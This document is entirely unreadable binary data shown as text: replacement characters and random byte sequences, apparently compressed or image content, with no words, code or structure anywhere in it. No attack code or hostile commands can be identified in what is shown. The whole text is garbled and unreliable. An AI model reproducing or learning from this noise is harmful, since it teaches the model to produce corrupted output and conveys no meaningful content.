D8�J�dHB���`p�����O5�<X�^F�,��e�4r�*O�����J��U3�w*�cR�C�#d�[{n3��>pհ�Ҳ���oq���gw��I�����a^*�ʯMֵ��24^K"�/�Ky&ĤT�GI�B0��L���3n�/l&��0fl�͏����c����O]��/R�XqfA9�������n�B���b��[�X�ⶖT�a-&��2z��N�n��-�P���h�;A��������֔ބ�9:�a3�����Y8�f��L�EL^��V���Ǹۭ슉>F�X���`����#��X�C�Q��\P���>wL�IN�����f'a1&6D�>qr����BFԪ�'��	��#@k�c���EC�'W����"�	��A��� 8�|Mܜ��t��l�f�x�ӕ�@������<\6���՞ q�dӹPP�d)���%F&���#*�-�����\	�2@���`q��Yo!�|��ğ-'�~�Zk"�v=�w���v+�4)s!,����JyQ$`�����٨�Y�P6�eK7Є�VH��HQ� ���♜��eU����9EL��� -�d�$j ) ����Y� &��|���e�&-��{��1�I[�\�w��e�ؚ+Q��� ���,�?EYlb���VH�v��4�U��y�)m��M��}���J�JV<)$%[�I
;H+s���}�q���uw+mj)p�%0������n�I��������v(�ֻ-���e��i.�� �RI��f�r"	��(�ex�T
�cJ��̒+J�L�-!`%*��D'Is��L�����-?��uo@t�)kD�,Π��&%$��!�/��j��~�NR�o+MVfz~�|l�I�Z�h}*�gw��5�P��ʭk� a�f*̯�J���'HH��6�������d��x럗Բф,BS3~d��b.3�3������\����3X+7�Y��*Y�� �~��$�)"6'���B�cb��s^���'�U�8Gt���Czτ$��5:�:�P�-�d���R����e�uIJ�ez �KJAW�3��쑹��� �4�=��y��O1pw�&��C9j�������A堑$��[��jb="��v�!ʌ�SA�u��:xRV����%�#�WjX�[L֔.
h�
a@X\	UɃ�7��� �O/|��P���ė'�h��GU۪� 1
O_Ү�@T�#��J>�e�}&������4��]�3�� ���I��t���%#�z����v@*��� �������e$i�z~��.)&`6���qf�pȮ�wB���C��?���N�v� 8!�� $��ێq�唖��?�����*�l*ߙv?����+��ܜ@���[3�&���0X��Y�$JOWR�𓭃���)��&?�6��\� ���Lls�f��v�ݺA�9#_�c��U%<@��M8R���"�9�����?䚆s��)�?�����)`����XpĀ?4gz==L;P[w4�Z��-/$ *�UA?�)�4�[Yn�� Qir��2�Z'� ��q�ᓱ)�9���Z�?����z�� �""'q������}t�{�� ճ��!*O1�ż�豵¿lq��%H�zi,�I���'�*Kh���l@����ߍ�X�I%;+�\f��M���!� 9NIh#0qCJF�q���Ç����i��26���.�:��rMB�S"�BN��� |＜}]�e�������\r7[�n�rd��@�`0��iJ֭��+(�d.�׷��޽�\(��灄��S�IZ`����0��8��1T�鱐��1e�ZX�Y��,�og�ojʛ�ۊ"���=G��P˯6�N��-bn#���g��M�<���;�lK�P�d����oZ&��d|z�#u2�RE�ۘ$�*�r.�>�ެP0N�t%vԓ�'W���.��?��������71��n���@�$��|�&���:�_"��֖ԋ�ݕ�(�5b �)�4	,ȧe�e~kT�|��U$���&�[�n�k�7UK4IK�����@��;������]ڳc1�#ut��Ib}��'�$���q����^>��)�JfR�<� ��>X�:Hu]����VvX�ceF �D�CD7Ӱ{}�>���AL����o�t�
`�A�����)/�~p�kͩK������M�M_�����-Ɉ�����~ul��"�H�ttI�; �]+�MaʻIH�\3� ��j�*
�PN��PA����ds��H�}��S)�O���*�)r<R/�׈�@��3
��m��w ��	��G��b���s��G '�$Ԗz�Q�9l#w���}���&���T�m:�M��sN��'����sn���$
s3˟C	�^mR-�gRD�>��Wyk��ˎG˸V
�;���1��^����z�Ip3�1ɏE���a��dX��^I���{F��H"���ZBAJT�
�� I�� ���iKC�zW��qR���*��c�RI�zd	 �c68�6�'\:Y���'�%���������sT��ȧ�L~�u�]2��	U��� �^bv8���*��$�ЏQ1X�8�ylH�e� v*Gc�B� ?П�Ӭ�ꄒ��B�""x���h� �u� ��a�?����H�t�|09$�NU��GH�6�����ߐ~G��Yq�[���*��b(�d�Ɩo)�B5���>��jw��g�KـzF�d����}����
3�� ̬%p��� ȒI��8�%�'��߃�w�/����[^	��5�{#Ÿͳ���9-�F&(�6�f���:_�Z��ѩ$�$�f�A�����9�����B}!��{m6W%}�J�0A	�*����>��n�U`����+)\��B\u�!k)��I%J bG�^i���ee|��s�ks+��l��銸�A����+Ul���ǌzq�­����Q��=���g3˪[�g2�yJp-A۬A�QT�
T
ln2\�8�)�Z��4�]=v\�Қ��tGv�(Hu�7�h\����|5|���^�(�i�x*ޖ�K�妄Mu�QbX1u�G����z�icO�l��ݪ�J�r6��U����	>ȱ+&"�	�v�>�~��� �f�!�Y#[�RDHLX� ��<��� ���� �kymf31qY��A"ck#���3�!G��&���TV_O��6��f]�ʷUT�"�J�:d�'�[pw�l�e�c���4�)�L���$�m$�L�l����>s�x.乪�7a�]�~-c=š��mc��G!��0U�g�ve��KJ+Pj��,`�L��������h�Є(	T�*BJ�l��L��áK
y��ÊU�D(i�J�#{�����S�y�7���a���-^�����ܣI�dnB�C�'���
t����	��t흂���C.�?�_Km�!N2� pG�T�� �|��}�����-Jii!o�T�R��� P	R^w��=r�Y�f���(dև�ǃ�"���d���K,�XZ�Tz������Mxu�˱^�t�:΢����
�I(N��p�!��0���t� ���J�$ H��̌m'���Uhc�Y�y\%�c�g�s�(5'P���C^\lr��|�� ,���9�)uL�5�7�0�F�7�;a��4:L�)�ZS�R)�#�m֮HYID�%pO�N�wņ[1�CHS�5���dx�F�b/KD�K%K �=A���ڨ��Ɣ�:���Im^`�E�1bN\�!ĭJf$m���ӌTr9��8�.=ȳu�-b��y�]r�h)�㴬|�o]+9���o�J�*h:�Ҵ���m��B�$!:�q��T�C�$I�Q��S�)F- ���r�t�#��7Q!�������xv��G��VAJ������M�A�؃�ِk������ ���F�E���ZU�zn0�a�������599~5!VP�Iv��Li�c�����H�Vr���O� �uL8�n$��z�O�N��W�ո<N�T4��ezA������	c�� b~� ���x� �Q��v?g<BA؏��M�;~��_q����	�Sb/s���uow��c�\g��G����yfA�=DDi��.��:)��G���h��qKД6�\�'�?lD�~������� :ˉ���.�N<4;#��(H$��1F�}����l����ͱ�p@��ʒ#��4����k4�Ȍ��t������]� ]}�hh!	�/;�s�b�.-b!gn���O����:���D�tw��}�־B6�!?� ���"��,f��y����(K���nY`���2~�]0Ha���<���(#,"}�̳����Jj;�P��+$�)@Q�|W�v�p'�^x���'h4]s�[�uh�R�W�xU1 iW�?�԰�qq8h���1�ѧ:�법0��E=�������nx�I��#k�v]��'�U&V�S�D�YL I[�Q�@$����,>m�Ϊ��� ��h aSP�1�$��+�K3��ͨ?�Z���M������$�r8���j��b	�Rܾ��ڕ�q-�$H&c�c���9�M��X�Pp0��	D ��������Mj��Xㅝ��쀖�� ��=�EV�,�L{��ߧ����a7�8q�'$�9�-Ye���1�P�x�M ���B�B�RӬl���1E�M녮�_R�sD8�� ����I�l8ŀ�R�0���߈��1sĀ�H�cyE��r�`�������;�ڹ�A��i5�H���Y]nZ���G	�i����fp}`�D�_�H�@=L~�⯓�:�*���O�0Bzm՞�K
��Y�ZvԔ�(����;xܵM2q�$A!kCr��<��ČUS<���
w�H����ܑ����w$�,\�����<n�8�m$F�uIR��VKRD�U�	���ܱ"�	t�`(���h8� �XnO�] �7���@��L
��{�m
WO)�����^?q�g�2&���q�KV�"(���VrBڋEKt���"x��R��1a��>���[N�$�&!Cku��>y�_*x���\QfȞ,V*�i�9;0���i�;�F� ���2(r������)b�������M��O��`p����d��t�Lu�otO�mɾ:���s\f>�#��<R�:���o��E���T,�|��f��f
�:ġ���P���2R���>C0TV�� I
��öh��iN�$�VL�ҫ����y&7���
8�'<�����k�������>\��Z��E��J4�V��g#���3Z"��=?i���M�t�����.:��*�N�W
eM(���F�$�Q)� �D�4�T݃�Чm��[IL��h��8TB��լ$w��@"������^o��lq�L7$�ba�y�:ݍ�8�4�q�w�Y�3$�a*���Y�l�ec�j��qL�E-UѮ���>% UQ�1b�o!��i��ŀ�J�JS���<D�&ɕ(�I�0�p�%1<W��|^��0��q�L_�0���H�Va Fb[nZG$���[tNո*�S�/�JQ&�ܒ-�AQ���-��v�#o V�c˛���8� �۪i������?��Ǜ3z��ό��s-HsRE:�Um��S��k�J����ܲԶH���NXҴ�z
�Ht&T��
u -R�ҡ#����5��5y
��)(*[2LF� D�)\i��x׵��[�?0qT�9>=����}��M{خW��^6���!pd)� /!�5f�2z���n���0�C�#\i2#�P�&%$B�bQ�Y�:��e14�|*2�\�=�"����y8C>7|��p�LŌ_���q�C��b6.Ջ'[�R�]���յզ+'O��Ad��x볙�;1�UֹO��_am6P��)iRTAW A"|&wm���>QMD*?(��ڜ����jR���`�q���*�-�r�A#�g;�����Σ�g���ҿƴ`�<�F�<�Hʷ���ΰ�6d��٧�Zփd���b��J�@$^�||�Q7�e��+��ҤΠ���@RLH	*R��"���/��7��K���ib�z��ّ�*E?S�}M
Bw�S5��*^y���̤�����	��򎑆�R@  8>����>x�f��g(�އ��.)�R���nH�ܲAF�e:=�P'G���Y�S��0q�i'ZH� ��G_�E0��5�&��ۉی5�CyU���j���nc+Nd�ЋCq�zU"�n�Xl��ck%�8�D�W���W��ՀQ��K$�JӼ�& ���+��tTu�f+���'F��$�����<^<�?'A � Q�$����x��@cA<o�*
��F�-+[��V^��%�gm �@���{��Ӻ��(���p���~\a5���V��?4��ҏ���ܵX�*9g��ݕc�'�����j�``iH��r��6t�dԅnO�0��Vӹ��9�H*[�)iwA���>�=sL��=#��6 �����`���>43�""x��=6��ΰQ$���X�����;��:ɹ $ߛ��O�:H6 `�%�^�f|�9aO/˸���HV��ar̵��f&uSz�!n:�1���_H�����qJ�^U��U�{�*R��W	�b��������,���N�dIIu�IB9!
�(��L@�w�
YU��ڷu0?L��U�36����vs.p 
��6�	LZ$��cZ��f�Q��Q3�	*�DC����|��������Q��a��{������%�=ۚ�؂�_償��c�l�O�|��Ϛt֎:�sı����ͮ�� ��k��sV�-�+D�����e�w�J�Q1qa�����Zҡ��r?u�=3��v�J�������Bk�}�Ï��*w*3Z�кG�ݸaCT��X7IL�P�^X���J��n$ȑ�A:�H�b$LaƸ����Y�V�֯U1O�x��_\��L� gXF� �+*��� ��Ҷ�C������HQ�O�$:��	�=0���YIR�BB?�)V�&l�mH��9�/��g�X�������b�Qr\ �ku2���!�K=՟eZJ֘��QU��ꚗ)�*��B�۰�T��.H�v��#lk݃��i���䥺z�B"[~��� L��@7>����J���<�4h�fIB� `�w:oч}w^�:�("�ŏY�q���8�A𛍼�����5��뢼���G$h�$��H	
F����Y� o��!R����8,kRHL�����[�9܅���3�;���<^K!aq8AaeC��zkmv&5�h�R�`<.�3��eա���k� A���>w~I���׻�A��%KTn� Bf$�>"����~be�-�x\d=lMlV�])�F-�o�v���`A�}B��I��YO	�G3�x�m�ԲF�C{����F����oђ��ĮU��N��}�D~�����`ӐR�D�>;���P��eX��M�����Q�V����Q,GJg�&�-���LR��dpK :#`�UR>��,*E�@㡞E�x���4�A	V��z����9ɹ�\��g�%˹|4T�ػ�E"�89������z2���?Ƭ�� >��V�mMK^�Za�+L��D�h��BD�a�����{IP�������y",0�q��|��q�ٖ���EV��� ����ZoP�$����F]��WN��ʜ]K���r�F���0��_|�!������C����� k���$�L�J��"&1���O��	�v�M���ƱEq�.�B|��t���O��T�P\��|t3�mO�Ik3OF*��W�}����k
iM}J���>ԥF�M��2^�����~��r���#��Z��(�JY
��Ʃ�B�J�J�wL��1�\����{���{>��Gg���i�s��+�fmkJ��>^���
�2UbI;�m���3*��B<�& ����s��I$�5�Uz�JXFH���@3 ��Ԓ7��K��L
eԁ���AV�9�Q��ow\&�q�����d�af����5��J&޻��o���*z��]3�Ym��I��=8�Ɵ�ʆ\h4�pSaBP28�_���/����ym�ɥ,�*�%�b.J�:ݪ���rU�=�;���9���$�Q	��Z�.S�Kd�i�H	���@��ɉ�9�S��ꔥm�i�0��B��)��T J�
Y����Oy�����x��`r7���/Ǩg��ݱ[���q���vZ����)_�J�koA����9-WX_��*��r��� �[C��*Q	S����I0@�Q�W��c!����՝�3n(JZyM����)դ��l$�z��^VU����[�c��͔��'�܄�-,>.�9*�������Kn���g�v����k]|��P��*��q jR�R�I O�~����2��,�mѶ�f�Jqd%R����*_�J?�\�1�^_y=�)c1�<=a�Ն�l��-i�>�ڟ��}'�6�t5�������,��+�Ifnci��gNr���0�r�*�[X^����5����W*�S�΁���� �}o�J�bjM����@��bV�p0�[�Q���_I��1�d�B��[�R�a� [[?�o��P�w`�'n�m��8�*[�֣)I;�:ٚ�@�m�����{�����Ƣ>�R�&GH���V�e�����ӰY����7�7�-BGxTH������) �~��ߌ����<�����>g=�10�[?+�����Tk
�qHa��VO�t4H��Z�Q�*P;6�<�^��b�����@)�
��2�@D�|7?���>�{���3�&�5��4��w���Mhr ��w	6�,:�y�N�oMb+��z��X
�&�zyu���G���lʕ�L��D��� �m�F|��T�8��v��Hqx�r�d�2�T)X��/�D���������)��<NG�Z�����U6���%��s��h��Aq���ģ6��*U���n�+=�d2Yk���6C%vD�y��˵MC
 H�}1�Q.�1�#�*����]UBʖ�u� �� ����(���2�))�uIF�@ 	6��Ԩܙ�g�cK���Q<~�͵�ʹ�ƕQ����QUL�d���-���b
��6���2jjW��T��I�t @;���Ē����
�J��-�O���z�*����̬��Ow)�  ��5�?V^�r�Hq ȓ�>�mX�[%�Ã��:rw+ջ��VP�eDemH[��f?a�{��g��ˍ�e	�6�$�c<���Z;�GS��z�'�yrlX�2jM�nU��x�]
�ZY�K�0c�H�L�|���*�|X�
��;��O�����R�M��ʈ��1�� Z1@�m��K�������M�yR�$��	�;u�:?ڼ��>82�xVWS%.Z�8�#J?_(�l���Օ��(���o�h�ʌQ+Wt���*V�@ΛDt���A�uU�����`�@1��� ��� 50s������sX5�kδEZ�:s�lE����ӔI$�U�$s������S�z��E9N�TU҅�8��pLm�Y=	��٥#O� U*e�$BTP)'�@�7c6�no��:��8�|�#��i����ζh�0u�%+�����ֹ4Q�e�!���0��sW�K����vJ\mCN�2 $� ;�ń��܇2��r�;U���҅,{��q0d�ʟg�p���9g)�G0�%�2*8Z�� �O��oG.�5WOTS�� I]׷��f��}�p���`��j��Q,��RyQ>��>�+�d񁞶F	X�7�
�B��VH�u�Z�nݼ��ƌ��T��'������ýХRi��Tt>���.��n�x���$r���2�d�eR�W�� 6����;�� tI������j�l���x7�;�o�ξ+I��ꏺ�� ���� ��P���07�0.~�r.Nj�4��a��*��=�=�{��T��B�);���|t���-,�Q�>�]���Ǽ��P�r���X�oYJr_��|����O��2��g�jZJ�������읕��Ob�SFi�;�ԫ�JB�ی�mE*ZTn 5!WjI��ӱtݱj��*?+_N4)E%iu�0�$)$)
$�I0G�\�|'� � �o�����x��ˏ��Xh���ʶ�^_V+<�.A����˖�Pd�����1���R�:0
��Gx��eIsAӡ	�5j�@&����ޟ�NW9YVk�����R���J�R;��x��]�f�����P����TE"��dD���b>�=?��_r�yJ���7�E��ΛN��=}H���T4/�#��/��(c��P�5
��<�D]l�F:�)b��K�*m�}JB�������k����V��J�a�y�?�؟�3y\l9\�z�K�AZ|�2�F<�^J�X�OB�W�,�X�u"�D�(pzU��2�_Z����d�A$	�P1�`g�aJl9�:��D�J%&A����O3b�0ٙ���f�Jԥ��ְ���Ԋ�u��ʴj�د#Be��bt뮽jH�k*�u�ֆZ �V�9/'n:�cG��HXe��0���7Ҕ�E<H���Μ�w�yc�Vc�cp�Xyfg�|��ȹ6����<j�{2����(�B81���n� ɬh(֮�Yy��js:6����[��!Ji) �ԥ�Au( <S�� ���窦���eʐ�:��!�5���t���L|y?�s��^hֲyG��┡Ħ3��fs3\[�G�7�&�)4u�yf5�'T�"A$��h��Pe���R�J[�H��~��u����2��5��+���R�%hN�N��T)M�%fMŌ(�?��s~��aY��Gׅd�Kt�<����-Y�y� 0���7�6��;
Cc�p��d�3}㈈6�^���K���h�{�  ��y��˺��jam�؊u���b�W6�D���55�۬��Jf�k����2��hy.	$t39'���BJ��]� ���F�L�X�یtc�C�%�L�7Q$ HP6w������	h��Q��jRRb�{��B
B������v��?�#�O��$((�LO���ϐ�b�h Xf�>��}C���Z�U
���LR[HR�R$X������4�[e �`� ��*J���l��]���ΐ
�r:F,�����Üg?�V�7�����+�9��PMg��q.Mo�^�l��L��G�=b��U[�g2Ƴ�͕�҆	!%D:J;��H ܅	���^`������}!Y�q��x/�CW��'ę�q���lvc��' ��&�XbsxĖ�x{y��z����<�?(�j��B�.ź��w`օt4,V԰�]3�8b5F�TU�>qcl�G�=�VL�mB�i�u+B�%+PR5�ĝ)ҲM�*����[�����0)p���T.:���S+�i�܍۠"g�z�����A2N����D�N-U&IG�f�k���q\��xJxN.�?�tk�1$C��H�"0 �D�K�_���Y�S�k	Х���������� @�ԟ����B�TR�%��C��,z��n���߇�2�w㏳�K�\ɓ�'y>ZLv=�^���\�Z*�h}� �o�UuJm�r@1�<;_Qҥג]HQ�� X�c4� <졋�<��м�R��X��ЉQ�h�F�H�|gy�h��SD���xrN�s�m���Sm�;�mspf�&qF�����i��T�\�N=�}qvj�\s:�(��
��-M�^:�4l�b�H�"�P�%�X�̖��B�ۺ���Zt�:@Rn`j�#��˔�1ȋM�T.,B��)A*�:�F�<N�w��p7#<~6�!j�??=�xn>D��!�ZyW�܌Q�o���-��)~L�K �3�ʚ���k����4�+�Q=a���\���ꪟ(˩\�j.�V\h@Q���	Ӂ��:�4�k9�5eK�?��|��ў����x~5���cP��٭���������N!T������l���nP��",D��.T����HI�����\E8��s1Dtyo�����$�"l$Qd$�ף4qg���f�J��D���i��2�^E�!V��^�y5��3��2CHiJ�% ,%;�+�Qؒ`���d��y-�r�(�U�p�I��I9�x7�X4[�}6C��+�%Pv;��� �DѤ�O]������ 	�����*�2��ز�)=��>�� %)L�>��s��)�CV�+���|W�"��$�'��� w��� �����T�	M�'�����*(H��oKMHm�"!�ӣ����� ���E��Bx���#��#�F<-r������,�(z��H�����<]*H,D����q'ZUcq�?2�ַ4��yz��$~�#gD�����*�!iq
 :OS��6�� R�q+" +��a/�B>?�VI}5�Mq�d��*I~Yb�ܫ;��KY�d�n�oP�E}�(�K��B�	>��S�q�<�RҜl��u���|`z��o��C<��c��]��)-iUcBU�k��RB?�ۂ�7#A�J9��2�Ʃ�БV���F�x�fuJ^����@ ���|ppt���N)b=�Hp���ϣ�������@ܘ ��حT�8�L�o/�q]��U�^��`��F��"#�ItN��}w�M��Z��'����}1�,��q>��Q;��|�y텟�����h�Z���U����葫r�.70�ߡY�Y��9�#�~�*������ޅ���>�?��u��F:�+�u4ʅ-[�
�[YA�6��v�N�F+ܣ�b��+Y�S%��Eb��ҼM�b�z��ݐ��Q�pk���:���Ӧ�2�g�p�����(p�0/cq��Ǆ�]���3 �U��Ҷk�\�5(`�B�j�� ��_U�,�^z��B��?���O���'TeT�ҶVQ��S$A���;�����	�f'a1�����^���F챕�R̈́��( ���uZV>�`.
��[_}���E���e�3)��6;H���'�rH�$-�䌣���};+����`[q��$�^}-�V2��s;�6�F"r"�]zl�#1��$����������]�׏k);���w m{�^2	��x����%!�{�޻��u{.���]^B�?���@=���ג��̽K�CE=E��u}��ƈ���c%}?|S�m^�F.Mxz���'I�u�齳���ba$��� ?|���T�)	��g��y�5|��N�>c��ޫ�Eae�b��I&b�Sz�I]]#hN[�L��**�j�f�R~Lo��#�ˈ���H%��HQ&��c��� �ò��r�9��#�d2� 1��ri���l,r�M��g�1�]O*B�BXW�x%-�4�����i0R�{�-Cx$!n$��c�
�Rr��Hm,TgZ�6��i�&b�2cD�^4�����Tf'aVMw���
�,inHP$b�P�$D�_�����"��t�]�� �=���� N�%��F��|	u2v��?�Ų��(>l]�B�il��ԩ�l}�UI^��ek�.FE`��`�0�:�4�aN9)�9�����+Sz!h�Z�'����N(�Ƶ��Y�~���/������x��6���W�6������iG�q����y�©�Z��fW�
S��Z,
>�$�F�w��5�	�u�h"�>^���.YUf� B���S��.���N�5��[b1ԧ�̋����ҟ+��jw|.:��qނ�����K$�S���%�Oڬ粹b��*J�p�T��)*%%T���e�!&�#n�v'.�fv�Ni��JҀ�TP�nU�,*T5!:D�3X���{��䫖��Te����d%X�,q���
�J�]ƣ�4U��83�]feZ�uI�n8���"Bw0  q�e]�Ң�+�n��6��R��*Q&䨒O\^0�*\�Z�^�e�(1H��pP0��?��xV
t*|���˹PJ�IF�x?�Jv�? ��l�$�9$k h��ֈ��C@���I[�#U���2"���e�^4U�,,�T@:�=��}�*�+�ܦ[zE�E�H�u�؜k��c��vj�^�{`��L�Vh,G�I^H�Y�x��E%]]IF��ۭ���A�ǻ�g�.���A���>8���z�XT�izUv˯a��Z����E��1$����ѥ(!"�>�q��S�Ɠ��(�	�����W�a�4�D�;�xX�"
H*���<����ͻ�T����ة_�$�H���OI���;{���~8� �t��������)J�'PW��|,�cc�ceku�Q�TD; �o�������j��1ݸV�yu�����*B�o]���N[�%8؍9F�������v���~]�[�[q�㐃�	���~��d����.G�~|ہ�׌
����K$ޭR�{_E�CL%_�-"���?���� ��Ы�7��ƥH�x�@P@	���&� �g��8��,׵-x�@�@D��T��[5�"���>.�6z�籄�$������Il�& ���t�:b���R�AI�'t(��'p�3�J/4�h�V+؅&�j������	�to�D�);!��<6X	u��샊������$����͏1qc���Z�~�T��x� ��F"V_Z8�UvK>�uv�R��㎸�~/Ź��#JJ�A�� �4�a�����\���?6�7'�A��uL�L�2\�X�G�s�i_��v	�V��3��5�L|�V�QMl�t�P���r�n����%�`hy�iP
-�{��� ��H'�7i�\���UL�j(j
ˮm �.ӳ�I�keS���j:]�v{ή�I9Ǘ��4Ex�� -䓚b�S�%|�!*V�cգVf��M �\��W��ө_���H�C�y#� $�*I�J\2o�"k1�jԅ��F������B�N� �	�ɒ0B���w�|m��'�~5��{�_��,_��R�)%:�dZ��=@��hƱ)����S��	XP�j�#��^�ӭL�h�Jm��%@�eA��3C'���vU��$�Ɗ��j��f�*�EJ��~��4Ė<�8�ہ};m�������	r�rlv&���F/<[̼��kR�k�BȺ�!ګ��{ �c������l��)7�<pG?~�M�vl�u(�t�����g��x�C\�9�S�^�L1  ����zg��!�_�Ӳ|�/�R|KE��zzm�|go0�Wv�JA��� 	3�
7��w�uU����+{vO���q���~-�*�h�}���4C��N��==}ؖ�^J��H�b҂=F���[���?�}���!@x���?�$ iH�l3��]^��M!���{�Q��.���㠓�E��$���TL#�6�3��h\�/���̬�>5���p^_����3���9��+��P�\[�sU Ku���~h�
dB�&M3�d���V�V�.)ǅ� ��d)JA5$�IfaM��Ԡ0�Ӫ�4��F���t��\��A:�w��s�m���ޱ>K����ڬط�.g.��^�p�� nј$X�Jٺv����iMӍ(N���
���38�v݅e륥qa�J�$��RP	��m�ƍp�Tp�
�O�@Vހ���H����)%J62m��AU����{�Xj$"��2��zPwm�{��'D�#�6 s��K��%`b�Z*�:��]?�r�b=��5���6�����XX�����v��v����1��u}���nw
�H��-�w1�0���r�=�d�	���-.[�� ��,r5����s7�ᠢ:�%t��X�� ������h��v$@A��FÍW ��8iR*\ % �����k�/¾x� �Q���R�q�1�9P	i$�Y	k6d��I����Y^Y�ؐ�����8���2T�� � Y l � ^x�Pm�����1=��Q*іZ�*�{~��t��`���v���dͩ�T����pg�_�`����R�
���s?�x|��
��^�n����S��R΁���2���	�v��`s��XNd�A���q}�K���Q��6$��a�_f_�{h�w�<7e�鷻���a;��վ^S�'���\NSP�[��Y��j�۶��Ҕ����m[��'��\�����Z�Ѻd���_��Դ�ҢA�I��zm���tU� >��XpG��� >�:��Q�&�s����^�d�:�"F�S2�2쪂��b�w.�`�N�&��tŦ7�4�S�N�(��;�@&���[y�oKe1qҍ�ӱn���FM�=CoL��@bH; ����B*���o�3,-7�`����Z���O�"�`��<\��)	!�I�j�E-��GI^��tv@>�Җ��q ���8_ݭkJN�W�>�L�n�N��A�J� 'y�	��)T�7I2A�/�2�t�5�ⷚ6T�b�L}�ڍ���^�F�$&w��2ߕԳ��f�Eg�V�ݽ �L}r�*�b��v����Ay%/ԘԖ�O����?/BKt�������c�!�b�G�V�+��$ɸ�+i���Rdl��~�P�б)�lH�$�����J�5!$jmCs��x�>Kɳ~	��$s!X��23��4mu*.���[2}�oǌ%RRTDz����<s��gQ�,��L���^}�+�����{��#~ǣ_F��i�ȳX�;X�\�^�)#Y��Żx�����m7��KY��N�k-)��D!0(JV��Ɛ�Y;�!&3>�T��̜��'ji�s�	a�-`��P�I (�O)u)U{����;S��\�<u�67����[������
��⥴:c�P�[C���q�W��d98�_Pڿ�ޡ(a"�`�jx�� $�T-�T��1�ʙb�9[+N���q�`��Kih!E�J#RBҕu���ż����]����ծW�J�*�*�R�HT��pƃ�EE�Uz���
[�p��d�IR��)D�iFJ����ǟ�-�i#N�m3`   ��,"�<��G�_1��5���$mO��Vߥ���qӠ�?m�Wu*�Y?0�$����c�e����r��O��� �����_����s;�k-v�j�OƲ�&�ϓ��o���$� h/�eb�2ױX��$VX�D�R��BVL����I'�뀨�+���U[KKB�j�P�7�\IJ@ �&`ۑc`v���4y�?3i�hƮ+�#|m���q��z(%~��t�3w�$�à��곈��� A�~<�֕��J.�<��Y�*�)7��s#�e��b�����p�
ɲ�ѩz~����{v��E����/_���=R�5���1c60&ǯ8�pgk�����>�f�R��};4�:�IF�Jwe#�S�^�!:[q.6IP�LO��c�(Y�#Y�RYE���9�N�So\6�MF:jo�WGJ�6@���ĂC�tt�ɤ�:FU���)Oϲ�58�h*�A��0m �:�6�DʒP�{���C�<M�m�-�^_�l)�t�
�`���2��G��ۿ�*ah�ɞ�3���/'PV�h�#
טܢK{����o�����= L�̪�=}L$
F���5R��.�$�����0��&����cA<�a�dq�c:�9�~]�=y��Lס��O��.j�xQz�K3���
�]�H���#��N�K�Y��\j��������_�B5`G�&�rI�h���-���YU;L�P�5���J����uy>���.4[�X�k�gn��9���Ds�\���k�'�����GOl���G�Y3n�~^�#rKB	"5$�^jQ+",T@ [�u��0~�
Q!�O�زS���	��,��Rz� m���=� ����YT\o���֢�|I"�`p^��+���GJ�l� N� �x�
$�l1��3���W1z�>���,�F�]�UPuH�1!b@�e�u���EP���Ueq�㆞Y��zߠg��i��eZ�Ų70�q�Hr|��x2�$�x��1e�Lh����r�ź��N��b���o��)�q޼?�6O>Z�F�s��bK�S��#��b�c1���Uj�BGi瑙ٞ{2ؒYg�W�{L�O,���ފrTV���\��g��`,0���ʇVujL 8/��.�ı��C��q��� �J�8��8Z\Z��r~X���h��4O
�u�
T�$k؟�w�x�w�"��}� �H�t�� l-�~��p�o��9�/��u�]Ǆ�
H�����aj��`���T� �iU�f �I
=�P#�#��b&}��`��*IT������8�2V�f�h&�Xl"��N����E+4��F�����$x�26�3|�tII���o^�R�ƿ�<�j���bs��Yfk6���l[߫���+ҝ�Iz��6Yrfk�%+h%�b&`�|A=&�ff bא��׹�0^�R�0��;��D�p.8*�,���8e�5s�b�a���ݗo�m��ֶ̤���EP,9�?h��L�U,4��Uq�q~z3�ajb!�ӫ2�L&(�0��SE W
SC@� �A�oz%�l%.�A;{��'h��gR�P<'���D�>G�(�w����V�j8�VYl�YU∳K$̾�#U:;���*3Z����
�L�r�� I�L[~e�n�����\�Gd��Q67$����������T�� �V�>�t\�c�3j6 �v:%���U���6���tjb����A־#�� ���O� �~�C� iH���G��0T<;��8�qi,��b���F�B[_R�ďa�j��*�8� �� Xn`I�'ߋ�f��L��I�H�X�;��|��I2uLRW+0ҫz����=��o~�.�@��[BKi��>�����-�d���S���au��$��սH.�7���4�L��Ed�H I�(HV;�>��6��W��4%�f��������d����^S]L�%j��:�J�z�"aI���D� �s��3����؇��2�� �jD�r1Ϩ����$�SQe��!	J�,i�M��(n�m��RI� ��Q	0�P�q�/��Yz?5F�[FM��� #�H�B ^a���l�g��r'���~���K�Ɔ$���xӺԗ�����ey�f��;��$�R���+��ߍ�a�=:)�HYБ�7�����a��R��Fb�􁋝�h������^'�J�h��*3=oow��aJժcnc�1�-Y*�fz��WP�>����j�B�J�D	�����nUO�92�_�3u޾CG!]�}���W=��܉ӷp�;��6P�ImV�I��-��H�o�C���/ܓ�g�Yφ���L�냉r,��u�f�CjJ��dnb`� xt�eT�RV��b� (�Ռo�=r��h�T�R��y��[�1G��F�%����fu�ɲk"%�t��jяӔkk�'S�Z�jU�f�8
��X	���&|��|�:�JG�d�5j}+��GI�ؽ`�]\%yir�Rd��Pֱz˼q\�2H�6^�Su`�&��2(�5�������u��XN�)��$oE�c��Î6�ݾ$j H�����A��'�Xdd���G�P�}m�����ޭ�H���?~�c�:[pk��G�=gϥ����/�x~o�c�J��%�t���c�అ�p�x��)*��V�� �0RJ�-�6'P������eu�9g�Ű{�A�ly��'���r�m�޵&�6�A�ų�f:���˒ښI\��,W�4��uD��(�U�/u�9�R���=�Ȳ� I�"vQ*&?�Ⱥua��ב�z�	�T(ӥ$���B�	����c\0rP㵫�4���(
ϭ?��)S��}�+���x[[X���:O3XEEB��B�(Y���<�xx|��Kգ���V*f:%6ѤY�"J�A�B�E{��T�]�n���H ���m�;��l��V��$�b��/���Z�k6���,��5ZX���qӞ��s��V �Ba��,j=�!Hc㵥&
�x��o"H�Z�BԠ��J���̙۠�Lq,?'�V�s����<�8�U��
�p�������v��[�O�hF���e�J�$Ok����Cպ�"
[�8�f�f<?���S����yB�A�H�� vu�Ӯ��pXBu c��}�J�+F�#��0p�qŒ8ǧ�ûl�����{��������������l1�tF�Bm�0޾�G�}�� ���3l~������r�&:rM]eT�/����������
�q�D&�.���V���5�[��o+��w�+US1K2ؗn?j����HDR]k�����&��e���г�
K��N���-o��mƔ���y����O��j��.�Qk�@�� Nݼ~�,�&|�}���C"m����r�����6�� Շ���
\
